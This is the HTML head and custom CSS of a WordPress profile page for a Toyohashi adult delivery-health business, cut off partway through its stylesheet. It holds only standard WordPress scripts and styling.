

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/profile/?gid=00364
body_size: 13565
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園 |  - プロフィール</title>
	<link rel="canonical" href="https://gal-ben.com/profile/gid-00364.html" />
<link rel="shortcut icon" href="../wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="../wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="../wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="../wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="../wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="../wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="../wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="../wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="../wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="../wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="../wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="../wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="../wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20240724&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="../ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="../wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026","event_detach_warning":"\u7e70\u8fd4\u3057\u30a4\u30d9\u30f3\u30c8\u304b\u3089\u5207\u308a\u96e2\u3059\u3068\u3001\u305d\u306e\u30a4\u30d9\u30f3\u30c8\u306f\u7e70\u8fd4\u3057\u30b9\u30b1\u30b8\u30e5\u30fc\u30eb\u304b\u3089\u9664\u5916\u3055\u308c\u3001\u72ec\u7acb\u3057\u305f\u30a4\u30d9\u30f3\u30c8\u3068\u3057\u3066\u6271\u308f\u308c\u307e\u3059\u3002\u672c\u5f53\u306b\u3053\u306e\u30a4\u30d9\u30f3\u30c8\u3092\u7e70\u8fd4\u3057\u30b9\u30b1\u30b8\u30e5\u30fc\u30eb\u304b\u3089\u5207\u308a\u96e2\u3057\u307e\u3059\u304b?","delete_recurrence_warning":"\u672c\u5f53\u306b\u3053\u306e\u30a4\u30d9\u30f3\u30c8\u306e\u7e70\u8fd4\u3057\u3092\u5168\u524a\u9664\u3057\u3066\u3088\u308d\u3057\u3044\u3067\u3059\u304b? \u3059\u3079\u3066\u306e\u30a4\u30d9\u30f3\u30c8\u3092\u30b4\u30df\u7bb1\u3078\u79fb\u52d5\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="../wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="../wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="../wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>
<link rel="shortlink" href="https://gal-ben.com/?p=21"/>
<link rel="icon" href="../wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="../wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="../wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(../wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(../wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(../wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(../wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(../wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(../wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
